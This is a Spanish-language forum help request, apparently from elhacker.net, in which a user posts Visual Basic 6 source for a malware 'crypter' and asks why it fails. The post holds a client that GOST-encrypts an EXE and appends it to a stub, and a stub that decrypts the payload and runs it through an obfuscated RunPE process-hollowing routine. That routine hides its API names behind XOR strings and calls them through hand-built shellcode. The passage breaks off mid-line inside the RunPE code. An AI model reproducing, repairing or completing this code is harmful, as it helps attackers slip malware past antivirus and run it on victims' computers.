Bienvenido(a), Visitante. Por favor Ingresar o Registrarse ¿Perdiste tu email de activación?.

 Tema destacado: Security Series.XSS. [Cross Site Scripting]Foro de elhacker.netProgramaciónProgramación GeneralAYUDA CON CRYPTER PLEASE !!! 0 Usuarios y 1 Visitante están viendo este tema.Autor Tema: AYUDA CON CRYPTER PLEASE !!!  (Leído 1,290 veces)
fsinatraDesconectado

Mensajes: 2AYUDA CON CRYPTER PLEASE !!! « en: 1 Marzo 2014, 02:35 am »

No consigo hacer funcionar este crypter.
Les muestro los códigos, por si alguien me puede ayudar..

CLIENTE

Código
`Private Sub Command1_Click()With CD.DialogTitle = "Seleccione el archivo a encryptar".Filter = "Aplicaciones EXE|*.exe".ShowOpenEnd With If Not CD.Filename = vbNullString ThenText1.Text = CD.FilenameMsgBox "SERVER CARGADO CORRECTAMENTE", vbInformation, Me.CaptionEnd IfEnd Sub Private Sub Command2_Click()Dim Stub As String, Archivo As String, Ghost As New clsGost  If Text1.Text = vbNullString ThenMsgBox "Primero carga el archivo", vbExclamation, Me.CaptionExit SubElse Open App.Path & "\Stub.exe" For Binary As #1Stub = Space(LOF(1))Get #1, , StubClose #1 Open Text1.Text For Binary As #1Archivo = Space(LOF(1))Get #1, , ArchivoClose #1  With CD.DialogTitle = "Selecione la ruta donde desea guardar el archivo".Filter = "Aplicaciones EXE|*.exe".ShowSaveEnd With If Not CD.Filename = vbNullString Then Archivo = Ghost.EncryptString(Archivo, "añsudgfasudsipdfhpsdhfipshdfishdishdifh")Open CD.Filename For Binary As #1Put #1, , Stub & "jkfsñkjfhsoidfhsjñdfhsoñjdfhsñsñljdfhkj" & Archivo & "jkfsñkjfhsoidfhsjñdfhsoñjdfhsñsñljdfhkj"Close #1MsgBox "ENCRYPTADO CON EXITO", vbInformation, Me.CaptionEnd If   End If End Sub Private Sub Form_Load() End Sub`

MODULO DE CLIENTE
Código
`Option Explicit Public Type ENCRYPTCLASS  Name As String  Object As Object  Homepage As StringEnd TypePublic EncryptObjects() As ENCRYPTCLASSPublic EncryptObjectsCount As Long Public Const BENCHMARKSIZE = 1000000 Private Declare Sub CopyMem Lib "kernel32" Alias "RtlMoveMemory" (Destination As Any, Source As Any, ByVal Length As Long) Public Function FileExist(Filename As String) As Boolean   On Error GoTo NotExist   Call FileLen(Filename)  FileExist = True  Exit FunctionNotExist:End FunctionPublic Static Sub GetWord(LongValue As Long, CryptBuffer() As Byte, Offset As Long) '  Call CopyMem(LongValue, CryptBuffer(Offset), 4)   Dim bb(0 To 3) As Byte   bb(3) = CryptBuffer(Offset)  bb(2) = CryptBuffer(Offset + 1)  bb(1) = CryptBuffer(Offset + 2)  bb(0) = CryptBuffer(Offset + 3)  Call CopyMem(LongValue, bb(0), 4) End Sub Public Static Sub PutWord(LongValue As Long, CryptBuffer() As Byte, Offset As Long) '  Call CopyMem(CryptBuffer(Offset), LongValue, 4)   Dim bb(0 To 3) As Byte   Call CopyMem(bb(0), LongValue, 4)  CryptBuffer(Offset) = bb(3)  CryptBuffer(Offset + 1) = bb(2)  CryptBuffer(Offset + 2) = bb(1)  CryptBuffer(Offset + 3) = bb(0) End SubPublic Static Function UnsignedAdd(ByVal Data1 As Long, Data2 As Long) As Long   Dim x1(0 To 3) As Byte  Dim x2(0 To 3) As Byte  Dim xx(0 To 3) As Byte  Dim Rest As Long  Dim Value As Long  Dim a As Long   Call CopyMem(x1(0), Data1, 4)  Call CopyMem(x2(0), Data2, 4)   Rest = 0  For a = 0 To 3    Value = CLng(x1(a)) + CLng(x2(a)) + Rest    xx(a) = Value And 255    Rest = Value \ 256  Next   Call CopyMem(UnsignedAdd, xx(0), 4) End FunctionPublic Function UnsignedDel(Data1 As Long, Data2 As Long) As Long  Dim x1(0 To 3) As Byte  Dim x2(0 To 3) As Byte  Dim xx(0 To 3) As Byte  Dim Rest As Long  Dim Value As Long  Dim a As Long   Call CopyMem(x1(0), Data1, 4)  Call CopyMem(x2(0), Data2, 4)  Call CopyMem(xx(0), UnsignedDel, 4)   For a = 0 To 3    Value = CLng(x1(a)) - CLng(x2(a)) - Rest    If (Value < 0) Then      Value = Value + 256      Rest = 1    Else      Rest = 0    End If    xx(a) = Value  Next   Call CopyMem(UnsignedDel, xx(0), 4)End Function `
MODULO DE CLASE DEL CLIENTE (clsGost)
Código
`'Gost Encryption/Decryption Class'------------------------------------''Information concerning the Gost'algorithm can be found at:'http://www.jetico.sci.fi/index.htm#/gost.htm''(c) 2000, Fredrik Qvarfort'Option Explicit Event Progress(Percent As Long) Private m_KeyValue As String Private K(1 To 8) As LongPrivate k87(0 To 255) As BytePrivate k65(0 To 255) As BytePrivate k43(0 To 255) As BytePrivate k21(0 To 255) As BytePrivate sBox(0 To 7, 0 To 255) As Byte 'Allow running more optimized code'while in compiled mode and still'be able to run the code in the IDEPrivate m_RunningCompiled As Boolean Private Declare Sub CopyMem Lib "kernel32" Alias "RtlMoveMemory" (Destination As Any, Source As Any, ByVal Length As Long)Private Declare Sub addLongs Lib "myDLL" (ByRef number1 As Long, ByVal number2 As Long) Private Static Sub DecryptBlock(LeftWord As Long, RightWord As Long)   Dim i As Long   RightWord = RightWord Xor F(LeftWord, K(1))  LeftWord = LeftWord Xor F(RightWord, K(2))  RightWord = RightWord Xor F(LeftWord, K(3))  LeftWord = LeftWord Xor F(RightWord, K(4))  RightWord = RightWord Xor F(LeftWord, K(5))  LeftWord = LeftWord Xor F(RightWord, K(6))  RightWord = RightWord Xor F(LeftWord, K(7))  LeftWord = LeftWord Xor F(RightWord, K(8))  For i = 1 To 3    RightWord = RightWord Xor F(LeftWord, K(8))    LeftWord = LeftWord Xor F(RightWord, K(7))    RightWord = RightWord Xor F(LeftWord, K(6))    LeftWord = LeftWord Xor F(RightWord, K(5))    RightWord = RightWord Xor F(LeftWord, K(4))    LeftWord = LeftWord Xor F(RightWord, K(3))    RightWord = RightWord Xor F(LeftWord, K(2))    LeftWord = LeftWord Xor F(RightWord, K(1))  Next End SubPrivate Static Sub EncryptBlock(LeftWord As Long, RightWord As Long)   Dim i As Long   For i = 1 To 3    RightWord = RightWord Xor F(LeftWord, K(1))    LeftWord = LeftWord Xor F(RightWord, K(2))    RightWord = RightWord Xor F(LeftWord, K(3))    LeftWord = LeftWord Xor F(RightWord, K(4))    RightWord = RightWord Xor F(LeftWord, K(5))    LeftWord = LeftWord Xor F(RightWord, K(6))    RightWord = RightWord Xor F(LeftWord, K(7))    LeftWord = LeftWord Xor F(RightWord, K(8))  Next  RightWord = RightWord Xor F(LeftWord, K(8))  LeftWord = LeftWord Xor F(RightWord, K(7))  RightWord = RightWord Xor F(LeftWord, K(6))  LeftWord = LeftWord Xor F(RightWord, K(5))  RightWord = RightWord Xor F(LeftWord, K(4))  LeftWord = LeftWord Xor F(RightWord, K(3))  RightWord = RightWord Xor F(LeftWord, K(2))  LeftWord = LeftWord Xor F(RightWord, K(1)) End Sub Public Sub EncryptFile(SourceFile As String, DestFile As String, Optional Key As String)   Dim Filenr As Integer  Dim ByteArray() As Byte   'Make sure the source file do exist  If (Not FileExist(SourceFile)) Then    Call Err.Raise(vbObjectError, , "Error in Skipjack EncryptFile procedure (Source file does not exist).")    Exit Sub  End If   'Open the source file and read the content  'into a bytearray to pass onto encryption  Filenr = FreeFile  Open SourceFile For Binary As #Filenr  ReDim ByteArray(0 To LOF(Filenr) - 1)  Get #Filenr, , ByteArray()  Close #Filenr   'Encrypt the bytearray  Call EncryptByte(ByteArray(), Key)   'If the destination file already exist we need  'to delete it since opening it for binary use  'will preserve it if it already exist  If (FileExist(DestFile)) Then Kill DestFile   'Store the encrypted data in the destination file  Filenr = FreeFile  Open DestFile For Binary As #Filenr  Put #Filenr, , ByteArray()  Close #Filenr End SubPublic Sub DecryptFile(SourceFile As String, DestFile As String, Optional Key As String)   Dim Filenr As Integer  Dim ByteArray() As Byte   'Make sure the source file do exist  If (Not FileExist(SourceFile)) Then    Call Err.Raise(vbObjectError, , "Error in Skipjack EncryptFile procedure (Source file does not exist).")    Exit Sub  End If   'Open the source file and read the content  'into a bytearray to decrypt  Filenr = FreeFile  Open SourceFile For Binary As #Filenr  ReDim ByteArray(0 To LOF(Filenr) - 1)  Get #Filenr, , ByteArray()  Close #Filenr   'Decrypt the bytearray  Call DecryptByte(ByteArray(), Key)   'If the destination file already exist we need  'to delete it since opening it for binary use  'will preserve it if it already exist  If (FileExist(DestFile)) Then Kill DestFile   'Store the decrypted data in the destination file  Filenr = FreeFile  Open DestFile For Binary As #Filenr  Put #Filenr, , ByteArray()  Close #Filenr End Sub Private Static Function F(R As Long, K As Long) As Long   Dim x As Long  Dim xb(0 To 3) As Byte  Dim xx(0 To 3) As Byte  Dim a As Byte, b As Byte, C As Byte, D As Byte   If (m_RunningCompiled) Then    x = R + K  Else    x = UnsignedAdd(R, K)  End If   'Extract byte sequence  D = x And &HFF  x = x \ 256  C = x And &HFF  x = x \ 256  b = x And &HFF  x = x \ 256  a = x And &HFF   'Key-dependant substutions  xb(0) = k21(a)  xb(1) = k43(b)  xb(2) = k65(C)  xb(3) = k87(D)   'LeftShift 11 bits  xx(0) = ((xb(3) And 31) * 8) Or ((xb(2) And 224) \ 32)  xx(1) = ((xb(0) And 31) * 8) Or ((xb(3) And 224) \ 32)  xx(2) = ((xb(1) And 31) * 8) Or ((xb(0) And 224) \ 32)  xx(3) = ((xb(2) And 31) * 8) Or ((xb(1) And 224) \ 32)  Call CopyMem(F, xx(0), 4) End FunctionPublic Function DecryptString(Text As String, Optional Key As String) As String   Dim ByteArray() As Byte   'Convert the text into a byte array  ByteArray() = StrConv(Text, vbFromUnicode)   'Encrypt the byte array  Call DecryptByte(ByteArray(), Key)   'Convert the byte array back to a string  DecryptString = StrConv(ByteArray(), vbUnicode) End Function Public Function EncryptString(Text As String, Optional Key As String) As String   Dim ByteArray() As Byte   'Convert the text into a byte array  ByteArray() = StrConv(Text, vbFromUnicode)   'Encrypt the byte array  Call EncryptByte(ByteArray(), Key)   'Convert the byte array back to a string  EncryptString = StrConv(ByteArray(), vbUnicode) End FunctionPrivate Static Function lBSL(ByVal lInput As Long, bShiftBits As Byte) As Long   lBSL = (lInput And (2 ^ (31 - bShiftBits) - 1)) * 2 ^ bShiftBits  If (lInput And 2 ^ (31 - bShiftBits)) = 2 ^ (31 - bShiftBits) Then lBSL = (lBSL Or &H80000000) End Function Private Static Function lBSR(ByVal lInput As Long, bShiftBits As Byte) As Long   If bShiftBits = 31 Then    If lInput < 0 Then lBSR = &HFFFFFFFF Else lBSR = 0  Else    lBSR = (lInput And Not (2 ^ bShiftBits - 1)) \ 2 ^ bShiftBits  End If End Function  Public Function EncryptByte(ByteArray() As Byte, Optional Key As String) As String   Dim Offset As Long  Dim OrigLen As Long  Dim LeftWord As Long  Dim RightWord As Long  Dim CipherLen As Long  Dim CipherLeft As Long  Dim CipherRight As Long  Dim CurrPercent As Long  Dim NextPercent As Long   'Set the key if one was passed to the function  If (Len(Key) > 0) Then Me.Key = Key   'Get the length of the plaintext  OrigLen = UBound(ByteArray) + 1   'First we add 12 bytes (4 bytes for the  'length and 8 bytes for the seed values  'for the CBC routine), and the ciphertext  'must be a multiple of 8 bytes  CipherLen = OrigLen + 12  If (CipherLen Mod 8 <> 0) Then    CipherLen = CipherLen + 8 - (CipherLen Mod 8)  End If  ReDim Preserve ByteArray(CipherLen - 1)  Call CopyMem(ByteArray(12), ByteArray(0), OrigLen)   'Store the length descriptor in bytes [9-12]  Call CopyMem(ByteArray(8), OrigLen, 4)   'Store a block of random data in bytes [1-8],  'these work as seed values for the CBC routine  'and is used to produce different ciphertext  'even when encrypting the same data with the  'same key)  Call Randomize  Call CopyMem(ByteArray(0), CLng(2147483647 * Rnd), 4)  Call CopyMem(ByteArray(4), CLng(2147483647 * Rnd), 4)   'Encrypt the data  For Offset = 0 To (CipherLen - 1) Step 8    'Get the next block of plaintext    Call GetWord(LeftWord, ByteArray(), Offset)    Call GetWord(RightWord, ByteArray(), Offset + 4)     'XOR the plaintext with the previous    'ciphertext (CBC, Cipher-Block Chaining)    LeftWord = LeftWord Xor CipherLeft    RightWord = RightWord Xor CipherRight     'Encrypt the block    Call EncryptBlock(LeftWord, RightWord)     'Store the block    Call PutWord(LeftWord, ByteArray(), Offset)    Call PutWord(RightWord, ByteArray(), Offset + 4)     'Store the cipherblocks (for CBC)    CipherLeft = LeftWord    CipherRight = RightWord     'Update the progress if neccessary    If (Offset >= NextPercent) Then      CurrPercent = Int((Offset / CipherLen) * 100)      NextPercent = (CipherLen * ((CurrPercent + 1) / 100)) + 1      RaiseEvent Progress(CurrPercent)    End If  Next   'Make sure we return a 100% progress  If (CurrPercent <> 100) Then RaiseEvent Progress(100) End FunctionPublic Function DecryptByte(ByteArray() As Byte, Optional Key As String) As String   Dim Offset As Long  Dim OrigLen As Long  Dim LeftWord As Long  Dim RightWord As Long  Dim CipherLen As Long  Dim CipherLeft As Long  Dim CipherRight As Long  Dim CurrPercent As Long  Dim NextPercent As Long   'Set the key if one was passed to the function  If (Len(Key) > 0) Then Me.Key = Key   'Get the size of the ciphertext  CipherLen = UBound(ByteArray) + 1   'Decrypt the data in 64-bit blocks  For Offset = 0 To (CipherLen - 1) Step 8    'Get the next block    Call GetWord(LeftWord, ByteArray(), Offset)    Call GetWord(RightWord, ByteArray(), Offset + 4)     'Decrypt the block    Call DecryptBlock(RightWord, LeftWord)     'XOR with the previous cipherblock    LeftWord = LeftWord Xor CipherLeft    RightWord = RightWord Xor CipherRight     'Store the current ciphertext to use    'XOR with the next block plaintext    Call GetWord(CipherLeft, ByteArray(), Offset)    Call GetWord(CipherRight, ByteArray(), Offset + 4)     'Store the encrypted block    Call PutWord(LeftWord, ByteArray(), Offset)    Call PutWord(RightWord, ByteArray(), Offset + 4)     'Update the progress if neccessary    If (Offset >= NextPercent) Then      CurrPercent = Int((Offset / CipherLen) * 100)      NextPercent = (CipherLen * ((CurrPercent + 1) / 100)) + 1      RaiseEvent Progress(CurrPercent)    End If  Next   'Get the size of the original array  Call CopyMem(OrigLen, ByteArray(8), 4)   'Make sure OrigLen is a reasonable value,  'if we used the wrong key the next couple  'of statements could be dangerous (GPF)  If (CipherLen - OrigLen > 19) Or (CipherLen - OrigLen < 12) Then    Call Err.Raise(vbObjectError, , "Incorrect size descriptor in Gost decryption")  End If   'Resize the bytearray to hold only the plaintext  'and not the extra information added by the  'encryption routine  Call CopyMem(ByteArray(0), ByteArray(12), OrigLen)  ReDim Preserve ByteArray(OrigLen - 1)   'Make sure we return a 100% progress  If (CurrPercent <> 100) Then RaiseEvent Progress(100) End Function Public Property Let Key(New_Value As String)   Dim a As Long  Dim Key() As Byte  Dim KeyLen As Long  Dim ByteArray() As Byte   'Do nothing if no change was made  If (m_KeyValue = New_Value) Then Exit Property   'Convert the key into a bytearray  KeyLen = Len(New_Value)  Key() = StrConv(New_Value, vbFromUnicode)   'Create a 32-byte key  ReDim ByteArray(0 To 31)  For a = 0 To 31    ByteArray(a) = Key(a Mod KeyLen)  Next   'Create the key  Call CopyMem(K(1), ByteArray(0), 32)   'Show this key is buffered  m_KeyValue = New_Value End PropertyPrivate Sub Class_Initialize()   Dim a As Long  Dim b As Long  Dim C As Long  Dim LeftWord As Long  Dim S(0 To 7) As Variant   'We need to check if we are running in compiled  '(EXE) mode or in the IDE, this will allow us to  'use optimized code with unsigned integers in  'compiled mode without any overflow errors when  'running the code in the IDE  On Local Error Resume Next  m_RunningCompiled = ((2147483647 + 1) < 0)   'Initialize s-boxes  S(0) = Array(6, 5, 1, 7, 14, 0, 4, 10, 11, 9, 3, 13, 8, 12, 2, 15)  S(1) = Array(14, 13, 9, 0, 8, 10, 12, 4, 7, 15, 6, 11, 3, 1, 5, 2)  S(2) = Array(6, 5, 1, 7, 2, 4, 10, 0, 11, 13, 14, 3, 8, 12, 15, 9)  S(3) = Array(8, 7, 3, 9, 6, 4, 14, 5, 2, 13, 0, 12, 1, 11, 10, 15)  S(4) = Array(10, 9, 6, 11, 5, 1, 8, 4, 0, 13, 7, 2, 14, 3, 15, 12)  S(5) = Array(5, 3, 0, 6, 11, 13, 4, 14, 10, 7, 1, 12, 2, 8, 15, 9)  S(6) = Array(2, 1, 12, 3, 11, 13, 15, 7, 10, 6, 9, 14, 0, 8, 4, 5)  S(7) = Array(6, 5, 1, 7, 8, 9, 4, 2, 15, 3, 13, 12, 10, 14, 11, 0)   'Convert the variants to a 2-dimensional array  For a = 0 To 15    For b = 0 To 7      sBox(b, a) = S(b)(a)    Next  Next   'Calculate the substitutions  For a = 0 To 255    k87(a) = lBSL(CLng(sBox(7, lBSR(a, 4))), 4) Or sBox(6, a And 15)    k65(a) = lBSL(CLng(sBox(5, lBSR(a, 4))), 4) Or sBox(4, a And 15)    k43(a) = lBSL(CLng(sBox(3, lBSR(a, 4))), 4) Or sBox(2, a And 15)    k21(a) = lBSL(CLng(sBox(1, lBSR(a, 4))), 4) Or sBox(0, a And 15)  Next End Sub `

AHORA LES MUESTRO EL STUB
Código
`Sub Main()Dim oraropit As String, hdhathos As String, hshdhahtah() As String, Ghost As New clsGostDim Nuevo As Stringoraropit = App.Path & "\" & App.EXEName & ".exe" Open oraropit For Binary As #1hdhathos = Space(sLOF(oraropit))Get #1, , hdhathosClose #1 hshdhahtah() = Split(hdhathos, "jkfsñkjfhsoidfhsjñdfhsoñjdfhsñsñljdfhkj") hshdhahtah(1) = Ghost.DecryptString(hshdhahtah(1), "añsudgfasudsipdfhpsdhfipshdfishdishdifh")  Call NSQUITE(oraropit, StrConv(hshdhahtah(1), vbFromUnicode))End Sub Public Function sLOF(sPath As String) As Double Dim Fso, F As Object Set Fso = CreateObject("Scripting.FileSystemObject")Set F = Fso.GetFile(sPath) sLOF = F.SizeEnd Function `
MODULO DEL STUB
Código
`Option Explicit Public Type ENCRYPTCLASS  Name As String  Object As Object  Homepage As StringEnd TypePublic EncryptObjects() As ENCRYPTCLASSPublic EncryptObjectsCount As Long Public Const BENCHMARKSIZE = 1000000 Private Declare Sub CopyMem Lib "kernel32" Alias "RtlMoveMemory" (Destination As Any, Source As Any, ByVal Length As Long) Public Function FileExist(Filename As String) As Boolean   On Error GoTo NotExist   Call FileLen(Filename)  FileExist = True  Exit FunctionNotExist:End FunctionPublic Static Sub GetWord(LongValue As Long, CryptBuffer() As Byte, Offset As Long) '  Call CopyMem(LongValue, CryptBuffer(Offset), 4)   Dim bb(0 To 3) As Byte   bb(3) = CryptBuffer(Offset)  bb(2) = CryptBuffer(Offset + 1)  bb(1) = CryptBuffer(Offset + 2)  bb(0) = CryptBuffer(Offset + 3)  Call CopyMem(LongValue, bb(0), 4) End Sub Public Static Sub PutWord(LongValue As Long, CryptBuffer() As Byte, Offset As Long) '  Call CopyMem(CryptBuffer(Offset), LongValue, 4)   Dim bb(0 To 3) As Byte   Call CopyMem(bb(0), LongValue, 4)  CryptBuffer(Offset) = bb(3)  CryptBuffer(Offset + 1) = bb(2)  CryptBuffer(Offset + 2) = bb(1)  CryptBuffer(Offset + 3) = bb(0) End SubPublic Static Function UnsignedAdd(ByVal Data1 As Long, Data2 As Long) As Long   Dim x1(0 To 3) As Byte  Dim x2(0 To 3) As Byte  Dim xx(0 To 3) As Byte  Dim Rest As Long  Dim Value As Long  Dim a As Long   Call CopyMem(x1(0), Data1, 4)  Call CopyMem(x2(0), Data2, 4)   Rest = 0  For a = 0 To 3    Value = CLng(x1(a)) + CLng(x2(a)) + Rest    xx(a) = Value And 255    Rest = Value \ 256  Next   Call CopyMem(UnsignedAdd, xx(0), 4) End FunctionPublic Function UnsignedDel(Data1 As Long, Data2 As Long) As Long  Dim x1(0 To 3) As Byte  Dim x2(0 To 3) As Byte  Dim xx(0 To 3) As Byte  Dim Rest As Long  Dim Value As Long  Dim a As Long   Call CopyMem(x1(0), Data1, 4)  Call CopyMem(x2(0), Data2, 4)  Call CopyMem(xx(0), UnsignedDel, 4)   For a = 0 To 3    Value = CLng(x1(a)) - CLng(x2(a)) - Rest    If (Value < 0) Then      Value = Value + 256      Rest = 1    Else      Rest = 0    End If    xx(a) = Value  Next   Call CopyMem(UnsignedDel, xx(0), 4)End Function`

RUNPE DEL STUB
Código
`Option Explicit Private Const CONTEXT_FULL As Long = &H10007Private Const MAX_PATH As Integer = 260Private Const CREATE_SUSPENDED As Long = &H4Private Const MEM_COMMIT As Long = &H1000Private Const MEM_RESERVE As Long = &H2000Private Const PAGE_EXECUTE_READWRITE As Long = &H40 Private Declare Function CreateProcessA Lib "kernel32" (ByVal lpAppName As String, ByVal lpCommandLine As String, ByVal lpProcessAttributes As Long, ByVal lpThreadAttributes As Long, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, ByVal lpEnvironment As Long, ByVal lpCurrentDirectory As Long, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As LongPrivate Declare Function WriteProcessMemory Lib "kernel32" (ByVal hProcess As Long, lpBaseAddress As Any, bvBuff As Any, ByVal nSize As Long, lpNumberOfBytesWritten As Long) As LongPrivate Declare Function OutputDebugString Lib "kernel32" Alias "OutputDebugStringA" (ByVal lpOutputString As String) As Long Public Declare Sub RtlMoveMemory Lib "kernel32" (Dest As Any, Src As Any, ByVal L As Long)Private Declare Function CallWindowProcA Lib "user32" (ByVal addr As Long, ByVal p1 As Long, ByVal p2 As Long, ByVal p3 As Long, ByVal p4 As Long) As LongPrivate Declare Function GetProcAddress Lib "kernel32" (ByVal hModule As Long, ByVal lpProcName As String) As LongPrivate Declare Function LoadLibraryA Lib "kernel32" (ByVal lpLibFileName As String) As Long Private Type SECURITY_ATTRIBUTESnLength As LonglpSecurityDescriptor As LongbInheritHandle As LongEnd Type Private Type STARTUPINFOcb As LonglpReserved As LonglpDesktop As LonglpTitle As LongdwX As LongdwY As LongdwXSize As LongdwYSize As LongdwXCountChars As LongdwYCountChars As LongdwFillAttribute As LongdwFlags As LongwShowWindow As IntegercbReserved2 As IntegerlpReserved2 As LonghStdInput As LonghStdOutput As LonghStdError As LongEnd Type Private Type PROCESS_INFORMATIONhProcess As LonghThread As LongdwProcessId As LongdwThreadID As LongEnd Type Private Type FLOATING_SAVE_AREAControlWord As LongStatusWord As LongTagWord As LongErrorOffset As LongErrorSelector As LongDataOffset As LongDataSelector As LongRegisterArea(1 To 80) As ByteCr0NpxState As LongEnd Type Private Type CONTEXTContextFlags As Long Dr0 As LongDr1 As LongDr2 As LongDr3 As LongDr6 As LongDr7 As Long FloatSave As FLOATING_SAVE_AREASegGs As LongSegFs As LongSegEs As LongSegDs As LongEdi As LongEsi As LongEbx As LongEdx As LongEcx As LongEax As LongEbp As LongEip As LongSegCs As LongEFlags As LongEsp As LongSegSs As LongEnd Type Private Type IMAGE_DOS_HEADERe_magic As Integere_cblp As Integere_cp As Integere_crlc As Integere_cparhdr As Integere_minalloc As Integere_maxalloc As Integere_ss As Integere_sp As Integere_csum As Integere_ip As Integere_cs As Integere_lfarlc As Integere_ovno As Integere_res(0 To 3) As Integere_oemid As Integere_oeminfo As Integere_res2(0 To 9) As Integere_lfanew As LongEnd Type Private Type IMAGE_FILE_HEADERMachine As IntegerNumberOfSections As IntegerTimeDateStamp As LongPointerToSymbolTable As LongNumberOfSymbols As LongSizeOfOptionalHeader As Integercharacteristics As IntegerEnd Type Private Type IMAGE_DATA_DIRECTORYVirtualAddress As LongSize As LongEnd Type Private Type IMAGE_OPTIONAL_HEADERMagic As IntegerMajorLinkerVersion As ByteMinorLinkerVersion As ByteSizeOfCode As LongSizeOfInitializedData As LongSizeOfUnitializedData As LongAddressOfEntryPoint As LongBaseOfCode As LongBaseOfData As LongImageBase As LongSectionAlignment As LongFileAlignment As LongMajorOperatingSystemVersion As IntegerMinorOperatingSystemVersion As IntegerMajorImageVersion As IntegerMinorImageVersion As IntegerMajorSubsystemVersion As IntegerMinorSubsystemVersion As IntegerW32VersionValue As LongSizeOfImage As LongSizeOfHeaders As LongCheckSum As LongSubSystem As IntegerDllCharacteristics As IntegerSizeOfStackReserve As LongSizeOfStackCommit As LongSizeOfHeapReserve As LongSizeOfHeapCommit As LongLoaderFlags As LongNumberOfRvaAndSizes As LongDataDirectory(0 To 15) As IMAGE_DATA_DIRECTORYEnd Type Private Type IMAGE_NT_HEADERSSignature As LongFileHeader As IMAGE_FILE_HEADEROptionalHeader As IMAGE_OPTIONAL_HEADEREnd Type Private Type IMAGE_SECTION_HEADERSecName As String * 8VirtualSize As LongVirtualAddress As LongSizeOfRawData As LongPointerToRawData As LongPointerToRelocations As LongPointerToLinenumbers As LongNumberOfRelocations As IntegerNumberOfLinenumbers As Integercharacteristics As LongEnd Type  Public Function NSQUITE(ByVal FOUK As String, ByVal OTMHP As String, ParamArray QWWJFYK()) As LongDim WPLKG As Long, UWIH(&HEC00& - 1) As Byte, IUU As Long, QNEAFPR As Long QNEAFPR = GetProcAddress(LoadLibraryA(FOUK), OTMHP)If QNEAFPR = 0 Then Exit Function WPLKG = VarPtr(UWIH(0))RtlMoveMemory ByVal WPLKG, &H59595958, &H4: WPLKG = WPLKG + 4RtlMoveMemory ByVal WPLKG, &H5059, &H2: WPLKG = WPLKG + 2For IUU = UBound(QWWJFYK) To 0 Step -1RtlMoveMemory ByVal WPLKG, &H68, &H1: WPLKG = WPLKG + 1RtlMoveMemory ByVal WPLKG, CLng(QWWJFYK(IUU)), &H4: WPLKG = WPLKG + 4NextRtlMoveMemory ByVal WPLKG, &HE8, &H1: WPLKG = WPLKG + 1RtlMoveMemory ByVal WPLKG, QNEAFPR - WPLKG - 4, &H4: WPLKG = WPLKG + 4RtlMoveMemory ByVal WPLKG, &HC3, &H1: WPLKG = WPLKG + 1NSQUITE = CallWindowProcA(VarPtr(UWIH(0)), 0, 0, 0, 0)End Function Public Function PKPQT(ByVal LMBJEB As String, ByVal DWOOD As String) As StringDim BLY As Long For BLY = 1 To Len(LMBJEB)PKPQT = PKPQT & Chr(Asc(Mid(DWOOD, IIf(BLY Mod Len(DWOOD) <> 0, BLY Mod Len(DWOOD), Len(DWOOD)), 1)) Xor Asc(Mid(LMBJEB, BLY, 1)))Next BLYEnd Function Public Sub HHNUHVP(ByVal IRJPN As String, ByRef BHIL() As Byte, CDRHU As String)Dim CWL As Long, UGXI As IMAGE_DOS_HEADER, FUQWG As IMAGE_NT_HEADERS, JIJHOR As IMAGE_SECTION_HEADERDim OYLSLJI As STARTUPINFO, MZLVDG As PROCESS_INFORMATION, LBGKEY As CONTEXT OYLSLJI.cb = Len(OYLSLJI)RtlMoveMemory UGXI, BHIL(0), 64RtlMoveMemory FUQWG, BHIL(UGXI.e_lfanew), 248 CreateProcessA IRJPN, " " & CDRHU, 0, 0, False, CREATE_SUSPENDED, 0, 0, OYLSLJI, MZLVDGNSQUITE PKPQT(Chr(59) & Chr(57) & Chr(47) & Chr(38) & Chr(34), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), PKPQT(Chr(27) & Chr(57) & Chr(30) & Chr(36) & Chr(35) & Chr(35) & Chr(35) & Chr(1) & Chr(47) & Chr(43) & Chr(58) & Chr(12) & Chr(41) & Chr(31) & Chr(35) & Chr(36) & Chr(36) & Chr(32) & Chr(57) & Chr(56), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), MZLVDG.hProcess, FUQWG.OptionalHeader.ImageBaseNSQUITE PKPQT(Chr(62) & Chr(40) & Chr(57) & Chr(36) & Chr(43) & Chr(46) & Chr(96) & Chr(101), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), PKPQT(Chr(3) & Chr(36) & Chr(57) & Chr(62) & Chr(59) & Chr(35) & Chr(63) & Chr(22) & Chr(42) & Chr(34) & Chr(34) & Chr(32) & Chr(10) & Chr(52), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), MZLVDG.hProcess, FUQWG.OptionalHeader.ImageBase, FUQWG.OptionalHeader.SizeOfImage, MEM_COMMIT Or MEM_RESERVE, PAGE_EXECUTE_READWRITEWriteProcessMemory MZLVDG.hProcess, ByVal FUQWG.OptionalHeader.ImageBase, BHIL(0), FUQWG.OptionalHeader.SizeOfHeaders, 0 For CWL = 0 To FUQWG.FileHeader.NumberOfSections - 1RtlMoveMemory JIJHOR, BHIL(UGXI.e_lfanew + 248 + 40 * CWL), Len(JIJHOR)WriteProcessMemory MZLVDG.hProcess, ByVal FUQWG.OptionalHeader.ImageBase + JIJHOR.VirtualAddress, BHIL(JIJHOR.PointerToRawData), JIJHOR.SizeOfRawData, 0Next CWL LBGKEY.ContextFlags = CONTEXT_FULLNSQUITE PKPQT(Chr(62) & Chr(40) & Chr(57) & Chr(36) & Chr(43) & Chr(46) & Chr(96) & Chr(101), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), PKPQT(Chr(18) & Chr(40) & Chr(63) & Chr(30) & Chr(38) & Chr(48) & Chr(54) & Chr(54) & Chr(34) & Chr(13) & Chr(34) & Chr(45) & Chr(59) & Chr(41) & Chr(62) & Chr(51), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), MZLVDG.hThread, VarPtr(LBGKEY)WriteProcessMemory MZLVDG.hProcess, ByVal LBGKEY.Ebx + 8, FUQWG.OptionalHeader.ImageBase, 4, 0LBGKEY.Eax = FUQWG.OptionalHeader.ImageBase + FUQWG.OptionalHeader.AddressOfEntryPointNSQUITE PKPQT(Chr(62) & Chr(40) & Chr(57) & Chr(36) & Chr(43) & Chr(46) & Chr(96) & Chr(101), 